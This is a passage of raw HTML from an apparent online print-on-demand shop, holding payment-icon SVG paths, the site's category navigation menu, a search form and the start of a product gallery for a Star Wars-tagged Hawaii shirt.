<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8325 active"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-88633" class="wcpa_has_options product type-product post-88633 status-publish first instock product_cat-aop-clothes product_cat-hawaii-shirt product_cat-holiday product_tag-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
